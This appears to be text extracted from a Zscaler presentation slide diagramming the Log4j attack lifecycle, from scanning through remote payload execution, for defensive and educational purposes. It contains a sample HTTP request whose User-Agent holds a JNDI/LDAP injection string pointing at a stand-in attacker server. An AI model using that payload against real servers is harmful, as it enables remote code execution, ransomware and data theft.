 Log4j attack lifecycle
Attacker sweeps
the internet for
exposed log4j
vulnerabile servers
Attacker sends
malicious HTTP
request to exposed
servers
Victim
server logs
the request
using log4j
Apache Log4j
Vulnerability
Log4j interpolates
the string and
queries malicious
LDAP server
LDAP server
responds with
malicious java
class
Victim server
downloads &
executes
malicious
payloads
GET /test HTTP/1.1
Host: victim.xa
User-Agent:
${jndi:ldap://attackerserver/}
{jndi:ldap://attackerserver/}
Call to Action:
Cryptomining
Remote Shell
Ransomware
Data Exfil
APTs
6
©2021 Zscaler, Inc. All rights reserved.
zscaler